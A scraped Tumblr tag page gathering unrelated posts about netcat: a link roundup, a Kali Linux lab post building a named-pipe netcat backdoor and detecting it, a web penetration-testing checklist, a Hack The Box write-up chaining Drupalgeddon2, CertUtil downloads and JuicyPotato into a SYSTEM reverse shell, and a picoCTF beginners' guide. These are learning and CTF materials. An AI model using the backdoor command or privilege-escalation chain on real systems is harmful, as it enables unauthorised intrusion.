
#how to use netcat
Explore tagged Tumblr posts
Visit Tumblr Blog
Explore Tumblr blogs with no restrictions, modern design and the best experience.
Last Seen Tumblr Blogs


Fun Fact
Mobile US users spent an average of 115.8 minutes on Tumblr app monthly.
Text
This day in history

I'm touring my new, nationally bestselling novel The Bezzle! Catch me SATURDAY (Apr 27) in MARIN COUNTY, then Winnipeg (May 2), Calgary (May 3), Vancouver (May 4), and beyond!

#15yrsago The Pirate Google: making the point that Google’s as guilty of linking to torrents as The Pirate Bay https://web.archive.org/web/20090425044739/http://www.thepirategoogle.com/
#10yrsago Radical press demands copyright takedown of Marx-Engels Collected Works https://crookedtimber.org/2014/04/24/karlo-marx-and-fredrich-engels-came-to-the-checkout-at-the-7-11/
#10yrsago Band releases album as Linux kernel module https://github.com/usrbinnc/netcat-cpi-kernel-module
#5yrsago Joe Biden kicks off his presidential bid with a fundraiser hosted by Comcast’s chief lobbyist https://www.cbsnews.com/news/comcast-executive-to-host-joe-biden-fundraiser/ #5yrsago “Black hat” companies sell services to get products featured and upranked on Amazon https://www.buzzfeednews.com/article/leticiamiranda/amazon-marketplace-sellers-black-hat-scams-search-rankings
#5yrsago Vulnerabilities in GPS fleet-tracking tools let attackers track and immobilize cars en masse https://www.vice.com/en/article/zmpx4x/hacker-monitor-cars-kill-engine-gps-tracking-apps
#5yrsago Court case seeks to clarify that photographers don’t need permission to publish pictures that incidentally capture public works of art https://www.techdirt.com/2019/04/24/mercedes-goes-to-court-to-get-background-use-public-murals-promotional-pics-deemed-fair-use/
#5yrsago A 40cm-square patch that renders you invisible to person-detecting AIs https://arxiv.org/abs/1904.08653
#5yrsago Telcoms lobbyists oppose ban on throttling firefighters’ internet during wildfires https://arstechnica.com/tech-policy/2019/04/verizon-backed-lobby-group-opposes-ban-on-throttling-of-firefighters/
#5yrsago Angered by the No-More-AOCs rule, 31 colleges’ Young Democrats boycott the DCCC https://theintercept.com/2019/04/25/dccc-blacklist-college-democrats/
#5yrsago Older Americans are working beyond retirement age at levels not seen since 1962 https://web.archive.org/web/20201107235540/https://www.investmentnews.com/older-americans-are-twice-as-likely-to-work-now-as-in-1985-79176
#1yrago How Amazon makes everything you buy more expensive, no matter where you buy it https://pluralistic.net/2023/04/25/greedflation/#commissar-bezos
8 notes
·
View notes
Text
Back Doors in Kali Linux
Lately, I have been working to try and make my skills better or more employable. But I need to get my linux skills up.
I started working on making Backdoors with Kali Linux, and how to see if there is something in the system. Without using a GUI.
Setting up a couple of Virtual Machines I got started,
First to set up the back door.
I made a file using the mknod backpipe p. Then used NetCat to listen using the greater than and lesser than symbols to show where the information would flow.
Command

/bin/bash backpipe 0<backpipe | nc -1>backpipe
I got the IP address off my other session and set NetCat to begin listening to the files on port 2222, using ls command to make sure that backpipe was running.
Command
nc 10.10.126.139 2222

I begin to look at the machine I am invading, this time as the defender.

Running the command lsof -i -P I begin to look at the current open files on the infected system. Looking through the information, you will see that Something is listening on the port of 2222. on the PID number of 2211. Something to look into.

So to get more detail of the full proccess I put in the command of ps aux.

Looking at what I can find, it looks like Netcat is running under root and still listening to port 2222. However, this could be something else running, so I need to dig a little more to find out what is going on in the program is doing. So I used cd /proc/2211 to move into the folder and then ls to look directories.
But I will need more information if I want to know what it is doing. So I run the strings command with a focus on the executable library strings ./exe | less.
This brought up some interesting things running. Unix Connection, IPv6 traffic, and finally, password information all things that could be a threat.
Yeah this would be a major red flag and would require much more digging.
In closing, I can see that there is so much more I need to learn, and I think the only way I will learn is through practice.
0 notes
Text
Recap on what I've already done before continuing on to learning privilege escalation.
Following the module, I've learned the basics of using a VPN through the command line:
How to use SSH and what it's for. Essentially, being a more secure way to log into a website as an administrator via public/private keys, I think.
How to use Netcat and its basic function, though I really need to take the time to find a module on it more in depth to understand what it really does/can do. So far, I just understand that it's a way to connect and interact with different TCP and UDP ports, if I'm understanding things properly.
The module had me install Tmux, though as far as I understand it only lets me have multiple windows in my command terminal. (Not so useful for me outside specific circumstances I can imagine where I already have other terminals open and need a new space within something on screen already.)
It went over Vim, though even with it only being for text editing (as far as I can tell from its explanation), I don't quite understand it and its usage. I should definitely look into it more since keyboard only usage would be helpful, though I doubt I'd be able to full immerse myself in it.
Nmap was probably the thing I understood the fastest. Being just to preform a scan to see what ports are open or being used, it can be the easiest way to find open ports, but that would just be a basic scan. When using it for more in-depth scans, though it may take longer, the scans can indicate all open ports and even what versions each port is running on, giving you the information needed to find ways into a system. It also allows scripts to be ran giving extra functionality, a deeper dive into Nmap usage definitely seems warranted.
FTP (File Transfer Protocol) was something I honestly forgot about after it was showed to me, but given it's importance in acquiring data from a server, I'm sure I need to take the time to go back and understand how its used and what exactly it can do.
Interjecting here since as I was booting up my VM, I encountered an issue where the VM stays on a black screen when I logged in. It's a consistent issue, but just exiting Fullscreen fixes it. I guess I should figure out why so I don't have to deal with it later.
SMB (Server Message Block) seems like an important protocol to be able to exploit, but I don't think I paid enough attention to this section of the module to really understand what all I can do with it. Even as I reread the section right now, I don't think I understand it very well. I do understand there's a thing called smbclient that lets you access information within so you can get potentially get access to user files, but aside from this usage, I think I'm missing something
SNMP (No clue the expanded name) seems to be something for finding information on routers? It says that you could potentially find credentials being passed through it, but I don't really understand the explanation.
Taking a short break before recounting other parts of the module like Web Enumeration, Public Exploits, and the different types of Shells it explains.
0 notes
Text
TCP Server Rust
This is a Rust program that sets up a TCP server to listen for incoming client connections on port 5566. When a client connects to the server and sends a JSON string representing an Employee object, the server deserializes the JSON string and prints the employee's first name to the console.
Here's a breakdown of the code:
The use statements at the top of the file import the necessary Rust modules and dependencies. The serde module is used for serializing and deserializing data, and the std::io and std::net modules are used for handling I/O and network connections.
The Employee struct is defined with three fields: first_name, last_name, and employee_id. The #[derive(Serialize, Deserialize)] attribute macros are used to generate the serde implementations for the struct, which allow it to be serialized and deserialized to and from JSON.
The main function sets up a TCP server using the TcpListener struct and listens for incoming client connections on port 5566. When a client connection is received, a new thread is spawned to handle the connection.
The process_object function is called in the new thread to handle the client connection. The function reads the incoming data from the client, deserializes the JSON string to an Employee object, and prints the employee's first name to the console.
The program uses the try_clone method to create a new handle to the same stream, which allows the function to read the incoming data without consuming the original stream.
The program uses Rust's Result type to handle errors that may occur during I/O operations or JSON deserialization.
Overall, this code demonstrates how to set up a TCP server in Rust and handle incoming client connections, as well as how to serialize and deserialize data to and from JSON using the serde library.
Here is main.rs
Here is Cargo.toml
Run the following command in your project directory to build and run the server:
cargo run
Open a new terminal window and connect to the server using a TCP client, such as netcat or telnet. For example, you can run the following command to connect to the server:
telnet 127.0.0.1 5566
Once connected, you can send a message or object to the server. For example, to send a message, simply type a string and press Enter. The server will respond with an acknowledgement message.
To send an object, create a JSON string representing an Employee object and send it to the server using the same connection. The server will deserialize the JSON string and print the employee's first name.
To stop the server, press Ctrl+C in the terminal window where the server is running.
2 notes
·
View notes
Text
Web Application Penetration Testing Checklist
Web-application penetration testing, or web pen testing, is a way for a business to test its own software by mimicking cyber attacks, find and fix vulnerabilities before the software is made public. As such, it involves more than simply shaking the doors and rattling the digital windows of your company's online applications. It uses a methodological approach employing known, commonly used threat attacks and tools to test web apps for potential vulnerabilities. In the process, it can also uncover programming mistakes and faults, assess the overall vulnerability of the application, which include buffer overflow, input validation, code Execution, Bypass Authentication, SQL-Injection, CSRF, XSS etc.
Penetration Types and Testing Stages
Penetration testing can be performed at various points during application development and by various parties including developers, hosts and clients. There are two essential types of web pen testing:
l Internal: Tests are done on the enterprise's network while the app is still relatively secure and can reveal LAN vulnerabilities and susceptibility to an attack by an employee.
l External: Testing is done outside via the Internet, more closely approximating how customers — and hackers — would encounter the app once it is live.
The earlier in the software development stage that web pen testing begins, the more efficient and cost effective it will be. Fixing problems as an application is being built, rather than after it's completed and online, will save time, money and potential damage to a company's reputation.
The web pen testing process typically includes five stages:

1. Information Gathering and Planning: This comprises forming goals for testing, such as what systems will be under scrutiny, and gathering further information on the systems that will be hosting the web app.
2. Research and Scanning: Before mimicking an actual attack, a lot can be learned by scanning the application's static code. This can reveal many vulnerabilities. In addition to that, a dynamic scan of the application in actual use online will reveal additional weaknesses, if it has any.
3. Access and Exploitation: Using a standard array of hacking attacks ranging from SQL injection to password cracking, this part of the test will try to exploit any vulnerabilities and use them to determine if information can be stolen from or unauthorized access can be gained to other systems.
4. Reporting and Recommendations: At this stage a thorough analysis is done to reveal the type and severity of the vulnerabilities, the kind of data that might have been exposed and whether there is a compromise in authentication and authorization.
5. Remediation and Further Testing: Before the application is launched, patches and fixes will need to be made to eliminate the detected vulnerabilities. And additional pen tests should be performed to confirm that all loopholes are closed.
Information Gathering

1. Retrieve and Analyze the robot.txt files by using a tool called GNU Wget.
2. Examine the version of the software. DB Details, the error technical component, bugs by the error codes by requesting invalid pages.
3. Implement techniques such as DNS inverse queries, DNS zone Transfers, web-based DNS Searches.
4. Perform Directory style Searching and vulnerability scanning, Probe for URLs, using tools such as NMAP and Nessus.
5. Identify the Entry point of the application using Burp Proxy, OWSAP ZAP, TemperIE, WebscarabTemper Data.
6. By using traditional Fingerprint Tool such as Nmap, Amap, perform TCP/ICMP and service Fingerprinting.
7.By Requesting Common File Extension such as.ASP,EXE, .HTML, .PHP ,Test for recognized file types/Extensions/Directories.
8. Examine the Sources code From the Accessing Pages of the Application front end.
9. Many times social media platform also helps in gathering information. Github links, DomainName search can also give more information on the target. OSINT tool is such a tool which provides lot of information on target.
Authentication Testing

1. Check if it is possible to “reuse” the session after Logout. Verify if the user session idle time.
2. Verify if any sensitive information Remain Stored in browser cache/storage.
3. Check and try to Reset the password, by social engineering crack secretive questions and guessing.
4.Verify if the “Remember my password” Mechanism is implemented by checking the HTML code of the log-in page.
5. Check if the hardware devices directly communicate and independently with authentication infrastructure using an additional communication channel.
6. Test CAPTCHA for authentication vulnerabilities.
7. Verify if any weak security questions/Answer are presented.
8. A successful SQL injection could lead to the loss of customer trust and attackers can steal PID such as phone numbers, addresses, and credit card details. Placing a web application firewall can filter out the malicious SQL queries in the traffic.
Authorization Testing

1. Test the Role and Privilege Manipulation to Access the Resources.
2.Test For Path Traversal by Performing input Vector Enumeration and analyze the input validation functions presented in the web application.
3.Test for cookie and parameter Tempering using web spider tools.
4. Test for HTTP Request Tempering and check whether to gain illegal access to reserved resources.
Configuration Management Testing

1. Check file directory , File Enumeration review server and application Documentation. check the application admin interfaces.
2. Analyze the Web server banner and Performing network scanning.
3. Verify the presence of old Documentation and Backup and referenced files such as source codes, passwords, installation paths.
4.Verify the ports associated with the SSL/TLS services using NMAP and NESSUS.
5.Review OPTIONS HTTP method using Netcat and Telnet.
6. Test for HTTP methods and XST for credentials of legitimate users.
7. Perform application configuration management test to review the information of the source code, log files and default Error Codes.
Session Management Testing
1. Check the URL’s in the Restricted area to Test for CSRF (Cross Site Request Forgery).
2.Test for Exposed Session variables by inspecting Encryption and reuse of session token, Proxies and caching.
3. Collect a sufficient number of cookie samples and analyze the cookie sample algorithm and forge a valid Cookie in order to perform an Attack.
4. Test the cookie attribute using intercept proxies such as Burp Proxy, OWASP ZAP, or traffic intercept proxies such as Temper Data.
5. Test the session Fixation, to avoid seal user session.(session Hijacking )
Data Validation Testing
1. Performing Sources code Analyze for javascript Coding Errors.
2. Perform Union Query SQL injection testing, standard SQL injection Testing, blind SQL query Testing, using tools such as sqlninja, sqldumper, sql power injector .etc.
3. Analyze the HTML Code, Test for stored XSS, leverage stored XSS, using tools such as XSS proxy, Backframe, Burp Proxy, OWASP, ZAP, XSS Assistant.
4. Perform LDAP injection testing for sensitive information about users and hosts.
5. Perform IMAP/SMTP injection Testing for Access the Backend Mail server.
6.Perform XPATH Injection Testing for Accessing the confidential information
7. Perform XML injection testing to know information about XML Structure.
8. Perform Code injection testing to identify input validation Error.
9. Perform Buffer Overflow testing for Stack and heap memory information and application control flow.
10. Test for HTTP Splitting and smuggling for cookies and HTTP redirect information.
Denial of Service Testing

1. Send Large number of Requests that perform database operations and observe any Slowdown and Error Messages. A continuous ping command also will serve the purpose. A script to open browsers in loop for indefinite no will also help in mimicking DDOS attack scenario.
2.Perform manual source code analysis and submit a range of input varying lengths to the applications
3.Test for SQL wildcard attacks for application information testing. Enterprise Networks should choose the best DDoS Attack prevention services to ensure the DDoS attack protection and prevent their network
4. Test for User specifies object allocation whether a maximum number of object that application can handle.
5. Enter Extreme Large number of the input field used by the application as a Loop counter. Protect website from future attacks Also Check your Companies DDOS Attack Downtime Cost.
6. Use a script to automatically submit an extremely long value for the server can be logged the request.
Conclusion:
Web applications present a unique and potentially vulnerable target for cyber criminals. The goal of most web apps is to make services, products accessible for customers and employees. But it's definitely critical that web applications must not make it easier for criminals to break into systems. So, making proper plan on information gathered, execute it on multiple iterations will reduce the vulnerabilities and risk to a greater extent.
1 note
·
View note
Text

Java Jdk Osx

I solve the problem by changing the paths inside: edit-preferences-external tools To point to the correct version as I download a different version for the SDK, NDK and JDK when using the hub. This can be done by ticking the checkboxes.
Example: For Java 8 Update 65 (8u65) the file to download is jre-8u65-macosx-x64.pkg. Notifications about disabled Java and restoring prompts. The installer notifies you if Java content is disabled in web browsers, and provides instructions for enabling it.
Java Jdk Linux Install
Apache NetBeans is much more than a text editor. It highlights source code syntactically and semantically, lets you easily refactor code, with a range of handy and powerful tools.
The new Oracle Technology Network License Agreement for Oracle Java SE is substantially different from prior Oracle Java licenses. The new license permits certain uses, such as personal use and development use, at no cost - but other uses authorized under prior Oracle Java licenses may no longer be available.

Apache NetBeans provides editors, wizards, and templates to help you create applications in Java, PHP and many other languages.
Apache NetBeans can be installed on all operating systems that support Java, i.e, Windows, Linux, Mac OSX and BSD. Write Once, Run Anywhere, applies to NetBeans too.
Subscribe to our mailing lists, or follow us in Twitter, Slack, FaceBook or YouTube.
See how you can participate by submitting pull requests, filing issues, or joining the NetCAT program.
Java Jdk Linux Install
We are currently reviewing the tutorials. See how you can help us review the Java and PHP tutorials.
1 note
·
View note
Text

HTB - Bastard
Another Windows machine down; again, I can’t say this was particularly difficult.
It has a rating of medium but I’m unsure why if I’m honest...Perhaps there’s more resources out on the two attack vectors?
It took me a little longer than I’m happy with but I’m afraid web apps are where I lack at the moment- I spent a considerable amount of time checking for SQL injection, XML-RPC weaknesses and it also doesn’t help that my Kali Linux VM can’t connect to Ruby servers for downloading Ruby libraries (or gems)- after spending some time attempting to solve that issue I simply hopped over to my host to get the bastard rooted. ;P
So, my enum script (since made amendments to this: it wasn’t picking up some files it should have such as robots.txt) and then manual checks:

There are 3 logon forms- one to login, one to register and one for password resets- and some misc web app config files such as CHANGELOG.txt and robots.txt.
CHANGELOG reveals that Drupal is running on version 7.54 while robots shows an array of disallowed URLs.
Firstly, I performed some checks on the present forms and I did discover the existence of user ‘admin’ via the password reset form: existing users can be enumerated as the server will respond with username/email not recognized for non-existent usernames and an error on sending a reset email to valid usernames.
I played around with both this and the login form for a while- tried some classic SQL injection cases and alike; unfortunately for us, we’re temporarily locked out if we enter the incorrect password 5 times.
Now this is a shame for the brute force queen... My first thought with login forms is brute force if there doesn’t seem to be any other vectors present. Taking this as a sign that I was barking up the wrong tree, I moved on to instead seeing if there were any other users on the server by utilizing a username brute force script I have in Bash on the password reset form while I looked around a bit more.
It was around here I ran into drupwn- a Drupal web API enumeration tool written in Python. It’s a bit rubbish to be honest as it has a tendency to hang and requires you to manually stop the running process; it did reveal that my enum script had missed robots.txt and CHANGELOG in it’s execution (since been amended.)
It also revealed the version of Drupal in-use; the script probably just looked through CHANGELOG and grabbed the mentioned version.
I did look into these files but robots had alot of entries that -as an inexperienced web app hacker- would have taken me hours to manually test while CHANGELOG revealed nothing but the version of Drupal in-use.
With the version of Drupal identified, however, this did mean that searching for public exploits was a great deal easier. I took to searchsploit -a native Kali Linux tool- and discovered several Drupal exploits:
Here we see mentioned Drupalgeddon3 and 2; by process of elimination we know 3 wouldn’t work due to a lack of valid credentials. If any, the vulnerability in question is exploited by Drupalg2.
Drupalgeddon2 (https://github.com/dreadlocked/Drupalgeddon2) is a remote-code execution vulnerability resulting from a lack of input validation on form API AJAX requests. This allows users to inject malicious payloads -in the form of renderable arrays- into the create user form.
In the case of the registration form, this applies to the mail parameter- by setting the values of indexes [#post_render][] to exec, [#type] to markup and ][#markup] to our desired system command we gain RCE (I briefly just tried to exploit this manually but I simply used dev tools within FireFox browser, probably would have succeeded if I’d tried through Burp Proxy or similar!)
It was at this point that I had to switch over to my host to finish up; honestly at this point the bulk of enumeration is complete.
drupalgeddon2>> whoami nt authority\iusr
iusr is essentially Window’s version of an ‘anonymous’ user that is utilized by default by IIS servers in order to access the required system files.
We can grab the user flag from Users/dimitris/Desktop instantly; thankfully there’s further privilege escalation needed for complete admin access!
By following any WIndows privesc cheatsheet, you should check out the privileges on the logged in account and see that we have an interesting one named ‘SeImpersonatePrivilege’- the ability to impersonate a client after authentication.
From previous reading I was aware that this Windows privilege basically means we’re system as there is a well known privesc technique for this called Juicy Potato- the last step is simply seeing how we can download files onto the victim and finding the relevant CISID for our Windows version. Bastard is a Windows 2008 server- as revealed by checking systeminfo.
After some trial and error, I managed to utilize CertUtil:

CertUtil was originally intended to be used to display CA (Certificate Authority) config information and to also make any neccessary alterations to CA components (basically an administrative tool for all things CA related :3)
Part of CertUtil’s functionality includes the ability to download files... Don’t ask me why they thought this was safe. I guess it was in the event of needing third party CA templates (basically pre-config of CA via certificate templates)?
With netcat and JuicyPotato now on our victim, we are able to exploit this privilege for a reverse shell.

This vulnerability is famously named Rotten Potato and -at a simple level- involves tricking AUTHORITY/SYSTEM into authenticating via NTLM to a TCP endpoint under our control.
This authentication process is then captured via a local MITM attack utilizing several Windows API calls. Finally -with one of the relevant privileges- we use the captured token for impersonation, thus gaining the ability to execute commands as SYSTEM.
For those who didn’t guess by the screenshot, a reverse shell is established through our run of jp.exe (I was running a nc listener on port 6969 to receive the connection) and we are able to read root.txt from Administrator’s Desktop directory.
The CLSID I used was obtained from https://github.com/ohpe/juicy-potato/tree/master/CLSID/Windows_Server_2008_R2_Enterprise.
A CLSID is a globally unique identifier that identifies a COM class object.
#hackthebox#bastard#hacking#ctf#OSCP#learning#offensive security#cyber security#windows hacking#drupal RCE#drupal#AJAX#computer science
13 notes
·
View notes
Link
Netcat Tutorial For Windows and Kali Linux
2 notes
·
View notes
Text
something awesome-idea
another intensive semester~
still have lecture 1 note need to be made. Just negotiated with the boss that i cannot keep doing the intern during this semester~trust me I’ll made the note tonight!
Finally I come up with an idea! I’m not sure whether it can be approved or not, just write the idea/proposal down.
Specific -I’m going to review a software related to cyber security every two weeks. I’m not sure I should present the work by blogging or teaching someone who is not familiar with it (like my parents) or taking a video. Actually I’ m more interested in taking a video, I want to learn some awesome video editing skills.
Measurable - I will blog weekly instead of writing a report. If I’m going to take videos, the length depends on which software I’m going to review and I’ll take video every two weeks. Maybe 3-4 videos in total.
Achievable - Here I list some softwares related to cyber security below. I can choose 3-4 from these. If there has days left after finishing these 3-4 softwares, I’ll work on the next software. I got 10 softwares in case I finish earlier (actually procrastination is a problem for me).
Relevant - this is related to non-tech project. Actually I got another idea about technical project which is crack wifi password with using raspberry board. (I asked my colleague and he told me I can crack with raspberry board). I’ll blog more if I know how to crack wifi password with it.
Time-based - Is this project going to last for 7 weeks or the whole semester? never mind, I got 10 softwares to learn!
(Suggested)- 1 software every 2 weeks,1 blog/wk,1 video every 2 weeks.
------------------------------------------------------------------------------------
wireshark
metasploit
nessus
hping
aircrack
snort
web application attack: burp suite & w3af
netcat
password cracking tool: cain and abel (windows) & l0phtcrack
backtrak
Marking Criteria:
Pass: • Complete/attempt 2-3 pieces of software and have at least 3 reasonable blog posts. • Can understand where and when to use them. Credit Level: • Complete/attempt 3 software: • 4-5 reasonable blog posts on research regarding something related to the software I found interesting. • Be able to use at least one of them. Distinction • All in credit level+ • 1-2 5-minutes video of introducing how to use 1 or 2 of the software. HD • All in distinction + • 5-6 reasonable blog posts+ 2-3 videos • Be able to use at least 2 of these pieces of software & can give some example of where and when to use these software. Search for additional resources of any practical examples of using these software.
4 notes
·
View notes
Text
Something awesome: progress update
Feeling sleepy...

From the time of my last blogpost, till now (11:15pm) I’ve been working on writing the first chapter of my how-to-guide which mainly covers an introduction to programming for beginner students. I’ve also included the writeups to picoCTF challenges which I have previously completed for the appropriate module
I’ve written about 1.5k words, which for those who are interested can be read below.
Before we begin…
Introduction to programming
A key skill to learn before we dive head-first into the other concepts covered in this guide, we should probably first learn about our environment!
For those who think ‘airport’ when they hear the word terminal or ‘snail’ when they hear the word shell, you should definitely read this part before getting started with any of the other modules. For those who are already quite confident with navigating their way through the Linux environment, feel free to skip ahead!
Let’s start with a quick summary of some of the key things you should know:
What is a terminal?
The terminal is the main way that we, as users, interact with the computer. It normally looks like a black screen with white font. To uss the terminal, you type in specific commands which the computer interprets in order to run certain operations.
Of course, in order to use the terminal you have to know the commands!
Some basic terminal commands:
I like to compare using the terminal like using a normal file explorer. We double-click
folders (also called directories) to enter them, and double-clicking files opens them. We can create new folders, new files by right-clicking then pressing the appropriate button. All of this can be done through the terminal - you just have to know the right commands.
cd - stands for ‘change directory’. This command is used like ‘cd <name-of-directory>’ in order to change into the specified directory
If you just type in cd or ‘cd ~’ you should change to your home directory
You can use ‘cd ..’ to change into the previous directory you were in
pwd - stands for ‘print working directory’
ls - used to list all the files in your current directory.
mkdir - stands for ‘make directory’. Basically is the equivalent of the ‘new folder’ button in a normal file explorer. You can use it like ‘mkdir <name-of-directory>’ to make a folder with the specified name.
./ - this little ‘./’ is very powerful! If we have executable files or files that we can’t normally open, we can run them by doing ‘./<name-of-executable>’
man - stands for ‘manual’. Think about this as your help guide for any command you want to learn more about. Use it by typing in ‘man <name-of-command>’.
Other useful commands:
rm - stands for ‘remove’. Used like ‘rm <name-of-file-to-be-removed>’
whoami - displays information about the user
cat - one of cat’s applications is to view the contents of a file without actually having to open it. Use it like ‘cat <name-of-file>’ to have the contents of the specified file be displayed in the terminal
strings - strings basically finds printable strings or sentences in an object, or other binary files. Use it like ‘strings <name-of-file>’.
grep - grep is a way for us to find the existence of certain patterns or words in a file. You can use it like ‘grep <word/pattern> <name-of-file>’ to return every instance of the word/pattern in the specified file
nc - nc or netcat is a tool that can help you read or write data over the internet. It has a lot of uses, but for the context of picoCTF we’ll mainly be using to access the challenges. Use it like ‘nc <destination> <port>’. An example of how we could use it for picoCTF is detailed below
ssh - basically a way for us to safely access remote servers. Use it like ‘ssh <user>@<host>’, where <user> refers to the account you want to access and <host> is the domain or IP address of the computer you are trying to access.
You can find more info about SSH here: https://www.hostinger.com/tutorials/ssh-tutorial-how-does-ssh-work
A more comprehensive guide containing explanations about a wider variety of commands can be found here.
What is a programming language?
So sure, we’ve learnt how to make our way through a terminal, but what about code? How do we write and run it? In terms of writing code, there are many varied programming languages, each with their own rules and different features that we can use. For readers who’ve never coded before in their life, now would be a fantastic time to learn one!
A lot of the concepts are common in programming languages, so it doesn’t particularly matter which one you start with. However, I would definitely recommend Python, as it is quite user-friendly. This is a great place to start learning.
What is a text editor?
To summarise quickly, basically we write programs saved in a certain type of file based on what language they are written. These files can be changed and edited using what are called text editors. There are many different ones- some are inherent to your terminal like ‘vim’ or ‘nano’ and are quite simplistic. Others you can download online and include cool features like autocompleting variable names and structuring your code for you.
Whatever text editor you choose to use is completely based on your preferences! Use whatever is comfortable for you and supports your writing of code
How do we run code?
Now that you’ve written your first program in a text editor, in your chosen programming language what do we actually do with it? Some programming languages like C or Java need to have their files be ‘compiled’ before we can actually run them. This basically means translating the code we write into a form that the computer can interpret. Other languages like Python don’t require this extra step, and can be run easily.
picoCTF writeups - Hideout:
This chapter’s challenges can all be found under the ‘hideout’ module in the 2018 picoCTF. The below examples detail some of the ways we can apply what has been described above.
net cat
Using netcat (nc) will be a necessity throughout your adventure. Can you connect to 2018shell.picoctf.com at port 49387 to get the flag?
As we described above, we can use nc like ‘nc <destination> <port>’. Hence, we simply do ‘nc 2018shell.pico.ctf.com 49387’ to connect to the remote service. The flag should be displayed on your terminal which is: picoCTF{NEtcat_iS_a_NEcESSiTy_8b6a1fbc}
grep 1
Can you find the flag in file [1] ? This would be really obnoxious to look through by hand, see if you can find a faster way. You can also find the file in /problems/grep-1_4_0431431e36a950543a85426d0299343e on the shell server.
Although you could just look the whole file to manually find the flag, we can use one of the handy commands we learnt about earlier! As described in the above guide, we can use grep like ‘grep <word/pattern> <name-of-file>’. We can utilise the fact that every flag inpicoCTF is formatted in the same way, by doing ‘grep picoCTF file’ to retrieve our flag which is: picoCTF{grep_and_you_will_find_cdf2e7c2}
sshkeyz
As nice as it is to use our webshell, sometimes its helpful to connect directly to our machine. To do so, please add your own public key to ~/.ssh/authorized_keys, using the webshell. The flag is in the ssh banner which will be displayed when you login remotely with ssh to with your username.
You can connect to the picoCTF server by doing ‘ssh <username>@2018shell1.picoctf.com’ in your terminal. The output should look somewhat similar to below:
$ ssh [email protected]
The authenticity of host '2018shell1.picoctf.com (18.223.208.176)' can't be established.
ECDSA key fingerprint is SHA256:zCX5ip3tx1RMbsJBc70jEazd+gAFzlbC1Q2iDI8LA/k.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '2018shell1.picoctf.com,18.223.208.176' (ECDSA) to the list of known hosts.
picoCTF{who_n33ds_p4ssw0rds_38dj21}
Thus we can see our flag, which is: picoCTF{who_n33ds_p4ssw0rds_38dj21}
strings
Can you find the flag in this file [1] without actually running it? You can also find the file in /problems/strings_0_bf57524acf558aca2081eb97ece8e2ee on the shell server.
As we detailed above, we can use string like ‘strings <name-of-file>’. To get all the printable lines in the ‘strings’ file we can use the strings command, together with grep to get the flag! By doing ‘strings strings | grep picoCTF’ we retrieve our flag which is: picoCTF{sTrIngS_sAVeS_Time_3f712a28}
what base is this
To be successful on your mission, you must be able to read data represented in different ways, such as hexadecimal or binary. Can you get the flag from this program to prove you are ready? Connect with nc 2018shell.picoctf.com 15853.
Basically this challenge wants us to convert between different bases of numbers. It requires you to:
Convert from binary to ASCII
Convert from hex to ASCII
Convert from octal to ASCII
I used the following tools to complete the challenge:
https://www.rapidtables.com/convert/number/binary-to-ascii.html
https://www.rapidtables.com/convert/number/ascii-hex-bin-dec-converter.html
http://www.unit-conversion.info/texttools/octal/
1 note
·
View note
Text
